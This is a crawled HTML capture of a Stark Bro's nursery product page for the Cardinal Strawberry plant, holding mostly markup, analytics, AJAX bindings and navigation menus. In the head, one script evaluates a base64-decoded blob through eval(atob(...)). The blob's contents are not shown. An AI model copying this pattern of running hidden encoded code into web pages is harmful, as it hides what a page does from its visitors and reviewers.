

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.starkbros.com/products/berry-plants/strawberry-plants/cardinal-strawberry
body_size: 22517
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xml:lang="en-US" lang="en-US">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="msapplication-TileColor" content="#da532c"/>
        <meta name="theme-color" content="#ffffff"/>
        <title>Cardinal Strawberry Plant - Stark Bro’s</title>
        <link rel="shortcut icon" href="/images/brand/favicon-1.ico" type="image/x-icon"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-16-1.png" sizes="16x16" />
        <link rel="icon" type="image/png" href="/images/brand/favicon-32-1.png" sizes="32x32"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-48-1.png" sizes="48x48"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-96-1.png" sizes="96x96"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-144-1.png" sizes="144x144"/>
        <link rel="apple-touch-icon" sizes="180x180" href="/images/brand/apple-touch-icon.png"/>        
        <link rel="mask-icon" href="/images/brand/safari-pinned-tab.svg" color="#5bbad5"/>
        <link rel="manifest" href="/site.webmanifest"/>
        <link rel="preconnect" href="https://fonts.gstatic.com">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        
        <meta name="wicket.header.items"/>
        <meta name="description" content="Sweeter than most strawberries and grows in most kinds of soil.  The vigorous Cardinal gives you more flavor and taste than most.  We think its high..." />
<meta name="keywords" content="stark bros products, stark brothers products, cardinal strawberry plant" />
<link rel="preload" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" as="style" />
<link rel="preload" href="/css/pages/product-family-HASH-f7SdIJWYdx-8y2geeqlvY4d-gtjRPhp9qI_knn8rNAE=.css" as="style" />
<link rel="preload" href="https://code.jquery.com/jquery-3.4.1.min.js" as="script" />
<link rel="preload" href="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js" as="script" />
<meta property="og:image" content="https://www.starkbros.com/images/dynamic/824.jpg" />
<meta property="fb:app_id" content="205749782788555" />
<meta property="og:type" content="product" />
<meta property="og:site_name" content="Stark Bro's Nurseries & Orchards Co." />
<meta property="product:brand" content="Stark Bro's Nurseries & Orchards Co." />
<meta property="product:category" content="Strawberry Plants" />
<meta property="fb:admins" content="915560468608954,101499768318" />
<meta property="product:availability" content="oos" />
<meta property="og:url" content="https://www.starkbros.com/products/berry-plants/strawberry-plants/cardinal-strawberry" />
<meta property="product:condition" content="new" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@starkbros" />
<meta name="twitter:title" content="Cardinal Strawberry Plant from Stark Bro’s" />
<meta name="twitter:image" content="https://www.starkbros.com/images/dynamic/824-200x200.jpg" />
<meta name="p:domain_verify" content="2448c990975879ba5a712e28a72c9d65" />

        <link rel="stylesheet" type="text/css" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" media="all" integrity="sha256-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=" />
<link rel="stylesheet" type="text/css" href="/css/print-HASH-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk_wxf2B3Ns=.css" media="print" integrity="sha256-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk/wxf2B3Ns=" />
<link rel="stylesheet" type="text/css" href="/css/pages/product-family-HASH-f7SdIJWYdx-8y2geeqlvY4d-gtjRPhp9qI_knn8rNAE=.css" media="all" integrity="sha256-f7SdIJWYdx+8y2geeqlvY4d+gtjRPhp9qI/knn8rNAE=" />

        <script type="text/javascript" src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/wicket/resource/org.apache.wicket.ajax.AbstractDefaultAjaxBehavior/res/js/wicket-ajax-jquery-ver-10.0.8.js"></script>
<script type="text/javascript" id="wicket-ajax-base-url">
/*<![CDATA[*/
Wicket.Ajax.baseUrl="products/berry-plants/strawberry-plants/cardinal-strawberry";
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/

/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"productFamilyList":[{"lowestRegularPrice":0.0,"lowestPrice":0.0,"consistentPrice":true,"onSale":false,"availableProducts":[],"isAvailable":false,"productFamily":{"brandName":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","guid":"8a301682-6ad4-4b8a-bec4-a70d083764da","key":1188,"name":"Cardinal Strawberry","nameWithCategoryType":"Cardinal Strawberry Plant","urlSegment":"cardinal-strawberry","zoneRange":"5 - 8","parentCategory":{"guid":"049d835b-97f1-4956-baf4-5d900fc80742","key":22,"name":"Strawberry Plants","urlSegment":"strawberry-plants","url":"https://www.starkbros.com/products/berry-plants/strawberry-plants/","imageUrl":"https://www.starkbros.com/images/dynamic/2980.jpg"},"categories":["Berry Plants","Strawberry Plants"],"url":"https://www.starkbros.com/products/berry-plants/strawberry-plants/cardinal-strawberry","imageUrl":"https://www.starkbros.com/images/dynamic/824.jpg"}}]});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
eval(atob('[base64]'));
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window._r_=true;
/*]]>*/
</script>
<script type="text/javascript" id="stark-datalayer-pagetype">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"PageType":"ProductFamily","pageName":"Cardinal Strawberry"});
/*]]>*/
</script>
<script type="text/javascript" id="gtm-datalayer-visitor">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"visitor":{"postalCode":"43215","visitorGuid":"8b16b8a3-4722-4f44-9fcc-95774fa2ee20","countryCode":"US","stateAbbr":"OH","zone":"6B"}});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"isLandingPage":true});
/*]]>*/
</script>
<script type="text/javascript" id="stark-datalayer-productpage">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"productFamilySnapshot":{"lowestRegularPrice":0.0,"lowestPrice":0.0,"consistentPrice":true,"onSale":false,"availableProducts":[],"isAvailable":false,"productFamily":{"brandName":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","guid":"8a301682-6ad4-4b8a-bec4-a70d083764da","key":1188,"name":"Cardinal Strawberry","nameWithCategoryType":"Cardinal Strawberry Plant","urlSegment":"cardinal-strawberry","zoneRange":"5 - 8","parentCategory":{"guid":"049d835b-97f1-4956-baf4-5d900fc80742","key":22,"name":"Strawberry Plants","urlSegment":"strawberry-plants","url":"https://www.starkbros.com/products/berry-plants/strawberry-plants/","imageUrl":"https://www.starkbros.com/images/dynamic/2980.jpg"},"categories":["Berry Plants","Strawberry Plants"],"url":"https://www.starkbros.com/products/berry-plants/strawberry-plants/cardinal-strawberry","imageUrl":"https://www.starkbros.com/images/dynamic/824.jpg"}}});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { 
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Header-HeaderBar-Help","c":"id21","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Header-HeaderBar-CanadaLink","c":"id22","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Header-QuickSearch-QuickSearch-SubmitButton","m":"POST","c":"id24","f":"id23","sc":"SubmitButton","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
$.stark.initializeQuickSearch();;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Header-MainMenu-RootCategorySubMenu-0-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id25","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Header-MainMenu-RootCategorySubMenu-1-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id26","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Header-MainMenu-RootCategorySubMenu-2-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id27","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Header-MainMenu-RootCategorySubMenu-3-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id28","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Header-MainMenu-RootCategorySubMenu-4-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id29","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Header-MainMenu-RootCategorySubMenu-5-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id2a","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-HighlightCheckboxContainer-HighlightCheckbox","m":"POST","c":"id2c","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-ClearAllButton","c":"id2d","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, true);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
$('.stark-carousel').starkCarousel();;
$('#description-lower').accordion();;
$('#id7 a').starkProductGuideLink();;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-KeyDetails-ComparisonContainer-CompareCheckboxContainer-CompareLink","c":"id2e","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-Supplies-Supplies-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id2f","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-Supplies-Supplies-ListContainer-GridRow-Product-1-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id30","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-Supplies-Supplies-ListContainer-GridRow-Product-2-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id31","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-Supplies-Supplies-ListContainer-GridRow-Product-3-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id32","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id33","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-1-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id34","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-2-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id35","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-3-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id36","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-4-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id37","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-5-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id38","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-ProductUnavailable-Discontinued-ContactUs","c":"id39","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.0-Content-CompatibilityDetails-Compatibility-wicket_InlineEnclosure~~878543470-ChangeZipCodeLink","c":"id3a","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Event.publish(Wicket.Event.Topic.AJAX_HANDLERS_BOUND);
;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "load", function(event) { 
$('#id2b .carousel').bannerAutoCarousel();
$('#FooterFeaturedReviewCarousel').bannerAutoCarousel();
;});
/*]]>*/
</script>

        <script type="text/javascript">
/*<![CDATA[*/
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PN49');
/*]]>*/
</script>

        
    </head>
    <body>
        
        <noscript><iframe height="0" width="0" style="display:none;visibility:hidden;"src="https://www.googletagmanager.com/ns.html?id=GTM-PN49"></iframe></noscript>
        <script async src="https://cdn.jsdelivr.net/npm/es-module-shims@1/dist/es-module-shims.min.js" crossorigin="anonymous"></script>
        <script type="importmap">
        {
          "imports": {
            "@popperjs/core": "https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/esm/popper.min.js",
            "bootstrap": "https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.esm.min.js"
          }
        }
        </script>
        <script type="module">
/*<![CDATA[*/

          import * as Popper from "@popperjs/core";
          import * as bootstrap from 'bootstrap';
        
/*]]>*/
</script>
        <div id="Page">
            
            <header class="mb-3 mb-md-4" id="Header">
                
            <div class="header-bar">
                <div class="header-bar-content">
                    <span class="contact-info"><a title="View help and contact information for Stark Bro&#039;s" id="id21" href="/about/help">Help</a><span class="phone-number"><span>800.325.4180</span></span><span class="live-chat-cta"><a data-location="Page Header" title="Open a live chat session with one of our customer service representatives" href="/about/help/email-support">Live Chat</a></span></span>
                    <span class="zone-summary" id="id3b"><span class="zone-link-label">My Zone:</span><a href="/zone-finder#43215"><span>6B - 43215</span></a></span>
                    <span class="shop-with-us"><a title="Read about 12 reasons to shop with Stark Bro&#039;s" href="/about/reasons">12 Reasons to Shop with Us</a></span>
                    <div class="dropdown country">
                        <button class="dropdown-toggle" id="countryMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Country, USA" type="button">USA</button>
                        <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="countryMenu">
                            <li><span class="dropdown-item country-usa selected"><span>USA</span></span></li>
                            <li><a class="dropdown-item country-canada" href="/about/help" id="id22"><span>Canada</span></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        
                <div class="px-xl-3">
                    <div class="mw-1200 mx-auto">
                        <div class="header-body">
                            <div class="stark-logo"><a href="/" aria-label="Stark Bro's Home Page"><img alt="Stark Bro's" class="img-responsive" src="/images/brand/logo-black-50x233.png" height="50" width="234" /></a></div>
                            
            <div class="quick-search">
                <form id="id23" method="post" action="/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.-Header-QuickSearch-QuickSearch"><div id="id23_hf_0" hidden="" class="hidden-fields"></div>
                    <label class="visually-hidden" for="searchbox" name="Search for products">Search for Products</label>
                    <div class="input-group search-form-body">
                        <input type="text" class="form-control" id="searchbox" autocomplete="off" inputmode="search" value="Search for products" name="SearchText" placeholder="Search for products"/>
                        <button class="btn btn-primary btn-flat" type="submit" name="SubmitButton" id="id24">Search</button>
                    </div>
                    <div id="id1" hidden="" data-wicket-placeholder=""></div>
                </form>
            </div>
        
                            
            <div class="cart-summary">
                <div id="id3c">
                    <a class="view-cart" href="/shopping-cart" aria-label="Shopping Cart">
                        <span class="cart-contents">Cart Empty</span><span class="view-cart-label">View Cart</span>
                    </a>
                    
                </div>
            </div>
        
                            <div class="touch-controls">
                                <a class="cart-summary-toggle" href="/shopping-cart"><span id="id3d">0</span><span class="visually-hidden">Toggle Shopping Cart Summary</span></a>
                                <a class="quick-search-toggle" href="/search"><span class="icon-search"></span><span class="visually-hidden">Toggle Search</span></a>
                            </div>
                            
                        </div>
                    </div>
                </div>
                
            <nav class="main-menu" aria-label="Main menu">
                <button class="main-menu-toggle" aria-expanded="false"><span class="icon-menu"></span><span class="visually-hidden">Main Menu</span></button>
                <div class="main-menu-content"> 
                    <div class="mw-1200 mx-auto">
                        <div class="menubar-wrapper">

                            <ul role="menubar">
                                <li class="deals-menu-item" role="presentation">
                                    <a href="/deals" role="menuitem" aria-expanded="false" tabindex="0">Deals &amp; Promotions</a>
                                </li>
                                <li role="presentation" class="stark-dropdown shop-by-category-main-menu">
                                    <a class="stark-dropdown-trigger" href="/search" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by Category</a>
                                    <div class="stark-dropdown-menu" aria-label="Shop by Category">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="all-categories">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Categories</span>
                                                        <a class="btn btn-secondary" href="/search" role="menuitem" tabindex="-1">Shop All<span class="subcategory-name d-none d-md-inline">Products</span></a>
                                                    </div>
                                                </header>
                                                <div class="row" role="presentation">
                                                    <div class="menu-group col-12 col-lg-4" role="presentation">
                                                        <ul role="presentation">
                                                            <li role="presentation"><a href="/products/fruit-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7">Fruit Trees</a></li><li role="presentation"><a href="/products/nut-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">Nut Trees</a></li><li role="presentation"><a href="/products/landscape-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74">Landscape Trees</a></li><li role="presentation"><a href="/products/berry-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">Berry Plants</a></li><li role="presentation"><a href="/products/garden-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1">Garden Plants</a></li><li role="presentation"><a href="/products/tools-and-supplies" role="menuitem" tabindex="-1" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b">Tools & Supplies</a></li>
                                                            <li role="presentation"><a href="/organic" role="menuitem" tabindex="-1">Organic</a></li>
                                                        </ul>
                                                    </div>
                                                    <div class="menu-group col-12 col-lg-8 mt-4 mt-lg-3" role="presentation">
                                                        <div id="id2">
            <div class="wp-content-container has-admin-tools" id="id3e">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-4">
		  
			  
		  
			  
<figure class="wp-block-image size-full pad-bottom-lg"><a href="/tags/fast-fruiting-trees"><img src="/images/placeholder.png" alt="" style="width:350px;max-width:100%;aspect-ratio:350/461;" class="wp-image-28224 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2024/10/f2ys.jpeg.{width}x0-fillh.webp"/></a></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-8">
		  
			  
		  
			  
<h2 class="wp-block-heading margin-top-none">The Stark Difference</h2>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image size-large is-resized d-block d-md-none pad-bottom-lg"><img src="/images/placeholder.png" alt="" style="width:200px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignright size-large is-resized d-none d-md-block vlg-float-right margin-left-md margin-bottom-md margin-top-none"><img src="/images/placeholder.png" alt="" style="width:150px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<p>Whether you're looking to grow more of your own food, beautify your landscape, or find unique plants that are suitable for your area, we have got you covered!&nbsp;</p>

		  
        
		  
			  
		  
			  
		  
			  
<p>Feel confident planting with the included step-by-step instructions and 1-year Survival Guarantee!</p>

		  
        
		  
			  
		  
			  
		  
			  
<p><a href="https://www.starkbros.com/warranty"><strong>Read more about our warranty policy.</strong></a></p>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<p></p>

		  
        
                
                
            </div>
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="stark-dropdown-content" data-menu-pane-id="61281d3f-9d3f-497e-8228-62210e1b87d7">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d" role="menuitem"><span>Nut Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Fruit Trees</span>
                                                        <a class="btn btn-secondary" href="/products/fruit-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Fruit Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/apple-trees" role="menuitem">Apple Trees</a></li><li role="presentation"><a href="/products/fruit-trees/apricot-trees" role="menuitem">Apricot Trees</a></li><li role="presentation"><a href="/products/fruit-trees/avocado-trees" role="menuitem">Avocado Trees</a></li><li role="presentation"><a href="/products/fruit-trees/banana-plants" role="menuitem">Banana Plants</a></li><li role="presentation"><a href="/products/fruit-trees/cherry-trees" role="menuitem">Cherry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/citrus-trees" role="menuitem">Citrus Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fig-trees" role="menuitem">Fig Trees</a></li><li role="presentation"><a href="/products/fruit-trees/guava-trees" role="menuitem">Guava Trees</a></li><li role="presentation"><a href="/products/fruit-trees/jujube-trees" role="menuitem">Jujube Trees</a></li><li role="presentation"><a href="/products/fruit-trees/loquat-trees" role="menuitem">Loquat 